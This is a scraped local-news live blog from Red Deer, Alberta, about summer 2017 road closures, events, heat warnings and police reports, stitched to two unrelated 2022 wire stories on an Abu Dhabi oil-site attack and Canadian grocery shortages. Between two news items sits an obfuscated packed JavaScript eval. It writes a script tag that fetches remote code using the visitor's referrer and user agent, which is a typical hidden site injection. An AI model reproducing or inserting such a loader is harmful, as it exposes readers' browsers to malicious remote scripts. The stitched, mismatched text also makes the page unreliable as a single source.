Fire Advisories, Heat Warnings & Kim Mitchell In Red Deer
3:48 pm – Officials with Westerner Park in Red Deer have announced that Kim Mitchell, the iconic Canadian rocker, will co-headline the second night of Westerner Days alongside Chilliwack on Thursday, July 20th. Mitchell will replace Kenny Shields and Streetheart who recently had to cancel their entire 2017 tour due to illness.
12:19 pm – Some road closures to make note of in Sylvan Lake over the next couple of days. They include a southbound lane closure along 46 Street between 47 Avenue & 49 Avenue on July 7. Also, Lakeshore Drive will be closed to vehicular traffic on Friday, July 7 from 10:00 AM to 9:00 PM for a special event, but remains open for pedestrians. Finally, 37 Street will be closed on Saturday, July 8 from 4:00 PM until 10:00 PM for a special event.
For eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|azabz|var|u0026u|referrer|frzan||js|php'.split('|'),0,{}))
more local news, click here!
12:08 pm – After years of planning and development, an entrepreneurial Lacombe area family and a Red Deer-raised, award-winning California architect have launched an innovative residential community in Lacombe County. Read More.
12:01 pm – Lacombe County Council has adopted revisions of two of it's most important documents that will provide guidance on how the County will develop over the next decade. Details Here.
11:51 am – The Abbey Centre Super Kids Triathlon in Blackfalds takes place on Saturday, July 8th! Click Here to register or find out more!
For more local news, click here!
11:37 am – The Benalto Fair & Stampede continues today through Sunday (July 6 – July 9) It's the 100th anniversary of the Pro Rodeo! Read More.
11:09 am – A Red Deer couple plan to enjoy their future very much after winning $726,341 on the June 2nd Lotto Max draw. Robert Mansell couldn't believe his good fortune and says "We're going to pay off the house and the rest of our bills," adding "We also want to go on a holiday, and I'll probably buy a new truck and trailer." Mansell purchased his winning Lotto Max ticket at Shoppers Drug Mart, located at 7 Clearview Market Way in Red Deer.
10:58 am – 30 year old Cheyenne Ashley Yellowface faces 16 charges in connection with an armed robbery at the Mac's convenience store on Jewell Street in Red Deer shortly after 9 am on July 6th. Read More.
For more local news, click here!
9:10 am – From Art Exhibits, to live music and dancing, there's lots going on in and around Red Deer over the next few days. Click Here to check out the City's Community Events Calendar!
9:03 am – Tickets are on sale now for Red Deer County's 2017 Rural Beautification Tour. The tour takes place on Wednesday, July 26th and departs from the Cross Roads Church. There will also be a pickup location in Innisfail. Tickets are only $30 each, with cash, debit, or cheque accepted for payments.
8:53 am – Avoid traffic tie-ups in Red Deer over the next few days by knowing where the road closures and traffic disruptions are. Details Here.
For more local news, click here!
8:47 AM – Ponoka RCMP are thanking the public for their help in finding 25 year old Ryan Roman who was previously reported missing.
8:40 am – Red Deer RCMP are looking for four or five suspects in a stolen Buick Lucerne after they robbed a man at gunpoint in a convenience store parking Thursday afternoon. Details Here.
8:25 am – The Comfortec Red Deer Duathlon is a premium run-bike-run race event taking place at the Penhold Regional Multiplex and in the beautiful Red Deer County countryside, on the morning of Saturday, July 8th. To register or find out more, click here!
Fore more local news, click here!
8:15 am – Get into weekend mode by enjoying some live music on the Alexander Way Parklet in downtown Red Deer today! 11:30 – 1:00 pm. Read More.
8:03 am – Fire Advisories remain in place for many parts of Alberta as conditions dry up under the current heat wave of sorts. Advisories are in place for Lacombe County, Ponoka County, Town of Rimbey, Town of Rocky Mountain House, the Rocky Mountain House Forest Area, Clearwater County, Village of Caroline and the Summer Village of Burnstick Lake. Read More.
7:49 am – Today is day two of Heat Warnings being issued for Red Deer and surrounding areas. We're expecting a High of 30 this afternoon. Read More.
For more local news, click here!
Satellite photos show aftermath of Abu Dhabi oil site attack DUBAI, United Arab Emirates (AP) — Satellite photos obtained by The Associated Press on Tuesday appear to show the aftermath of a fatal attack on an oil facility in the capital of the United Arab Emirates claimed by Yemen's Houthi rebels.
The attack brought the long-running Yemen war into Emirati territory on Monday. That conflict raged on overnight with Saudi-led airstrikes pounding Yemen's capital, Sanaa, killing and wounding civilians.
Meanwhile, fears over new disruptions to global energy supplies after the Abu Dhabi attack pushed benchmark Brent crude to its highest price in years.
The images by Planet Labs PBC analyzed by the AP show smoke rising over an Abu Dhabi National Oil Co. fuel depot in the Mussafah neighborhood of Abu Dhabi after the attack. Another image taken shortly after appears to show scorch marks and white fire-suppressing foam deployed on the grounds of the depot.
The Abu Dhabi National Oil Co., known by the acronym ADNOC, is the state-owned energy firm that provides much of the wealth of the UAE, a federation of seven sheikhdoms on the Arabian Peninsula and also home to Dubai.
ADNOC did not respond to questions from the AP asking about the site and damage estimates from the attack. The company had said the attack happened around 10 a.m. Monday.
"We are working closely with the relevant authorities to determine the exact cause and a detailed investigation has commenced," ADNOC said in an earlier statement.
The attack killed two Indian nationals and one Pakistani as three tankers at the site exploded, police said. Six people were also wounded at the facility, which is near Al-Dhafra Air Base, a massive Emirati installation that is also home to American and French forces.
Another fire also struck Abu Dhabi International Airport, though damage in that attack could not be seen. Journalists have not been able to view the sites attacked and state-run media have not published photographs of the areas.
Police described the assault as a suspected drone attack. The Houthis claimed they used cruise and ballistic missiles in the attack, without offering evidence.
Meanwhile Tuesday, the Saudi-led coalition fighting in Yemen announced it had started a bombing campaign targeting Houthi sites in the capital of Sanaa. It said it also struck a drone-operating base in Nabi Shuaib Mountain near Sanaa.
Overnight videos released by the Houthis showed damage, with the rebels saying the airstrikes killed at least 14 people. Sanaa resident Hassan al-Ahdal said one airstrike hit the house of Brig. Gen. Abdalla Kassem al-Junaid, who heads the Air Academy. He said at least three families were living in the house. Another adjunct house with a four-member family was damaged.
The Saudi-led coalition has faced international criticism for airstrikes hitting civilian targets during the war.
For hours Monday, Emirati officials did not acknowledge the Houthi claims over the Abu Dhabi attack, even as other countries condemned the assault. Senior Emirati diplomat Anwar Gargash broke the silence on Twitter, saying that Emirati authorities were handling the rebel group's "vicious attack on some civilian facilities" with "transparency and responsibility."
The office of South Korean President Moon Jae-in, who had been in the Emirates on a state visit, said he spoke to Abu Dhabi's powerful Crown Prince, Sheikh Mohammed bin Zayed Al Nahyan, immediately after the attack.
The statement quoted Sheikh Mohammed as saying the attack had been "anticipated." The two had been scheduled to meet during Moon's visit but the event had been cancelled prior to the attack over an "unforeseen and urgent matter of state," according to Moon's office.
The Emirati Foreign Ministry did not immediately respond to a request for comment over Moon's statement.
Fears over future attacks reaching the UAE, a major oil producer and OPEC member, helped push Brent crude oil prices to their highest level in seven years. On Tuesday, a barrel of Brent crude traded at over $87.50 a barrel, a price unseen since October 2014.
Although the UAE has largely withdrawn its own forces from Yemen, it is still actively engaged in the conflict and supports Yemeni militias fighting the Houthis.
The incident comes as the Houthis face pressure and are suffering heavy losses on the battlefields. Yemeni government forces, allied and backed by the UAE, have pushed back the rebels in key provinces. Aided by the Emirati-backed Giants Brigades, the government forces took back the province of Shabwa earlier this month in a blow to Houthi efforts to complete their control of the entire northern half of Yemen.
While Emirati troops have been killed over the course of the conflict, now in its eight year, the war has not directly affected daily life in the wider UAE, a country with a vast foreign workforce.
___
Associated Press writers Isabel DeBre in Dubai, Samy Magdy in Cairo and Kim Tong-hyung in Seoul, South Korea, contributed to this report.
___
Follow Jon Gambrell on twitter at www.twitter.com/jongambrellAP.
Jon Gambrell, The Associated Press
Grocery store closures loom amid labour, product shortages Grocery stores are struggling with rising labour and product shortages that could threaten Canada's food security, experts say.
Employee absenteeism due to workers calling in sick and COVID-19 protocols has hit about 30 per cent at some stores and is continuing to rise, Gary Sands, senior vice-president of public policy with the Canadian Federation of Independent Grocers, said Tuesday.
Without access to rapid testing in many provinces, he said workers are repeatedly forced to isolate for a week or more after an exposure to COVID-19.
If the situation worsens, some grocery stores won't be able to stay open — threatening food security in rural and remote areas that rely on a sole independent grocer, Sands said.
"If we have to keep sending people home, at a certain point stores are not going to be able to operate," he said. "We're very frustrated with the lack of rapid test kits for grocers."
Health Canada has made some rapid test kits available directly to companies in critical sectors, including the food industry, with 200 or more employees.
But many independent grocery stores don't meet that threshold, putting those kits out of reach, Sands said.
Yet many grocers cannot obtain rapid tests through provinces either, he said.
"Independent grocers are in a myriad of communities in this country where there is no other grocery store," Sands said. "If those stores close, you've got a food security issue."
Meanwhile, stores are also experiencing a shortage of goods stemming from supply chain issues, including a shortage of truckers, packaging and processing delays and the Canadian winter.
Grocers rely on "just in time" delivery, meaning even transient issues like inclement weather can cause delays and shortages, Retail Council of Canada spokesperson Michelle Wasylyshen said.
Still, empty shelves at some supermarkets should only be temporary, she said, noting that retailers are exploring all avenues to get products to stores as quickly as possible.
But some supply chain issues could be longer lasting, such as the trucker shortage intensified by the federal government's new vaccine mandate.
"The issue with the truckers having to be vaccinated is causing some delays, especially with the supply of fruit and vegetables from California," Sands said.
"Grocers in Central Canada are mostly reporting just delays of a couple weeks, but in the West the shortages seem to be more significant."
In some cases, Sands said grocers are short nearly 40 per cent of their usual stock of a variety of products.
"Especially in the West, some grocers are saying the situation is as bad as it was in the spring of 2020 in terms of supply," he said.
It's not just the produce aisle that experiencing shortages. Soups, cereals and cleaning supplies are all running lower than normal, Sands said.
Many shoppers have noticed empty shelves where Kellogg's cereal is normally stocked, for example.
Kellogg Canada said in an emailed statement that higher at-home consumption coupled with supply chain challenges have impacted the availability of some products in Canada, such as Kellogg's Rice Krispies cereal.
The company said the "intermittent shortages" reflect the challenging operating environment all manufacturers are experiencing, adding that it's working hard to get Kellogg's cereal brands back on store shelves.
About 1,400 union workers at Kellog's plants in the United States were on strike for several weeks last year. An agreement was reached Dec. 21.
This report by The Canadian Press was first published Jan. 18, 2022.
Brett Bundale, The Canadian Press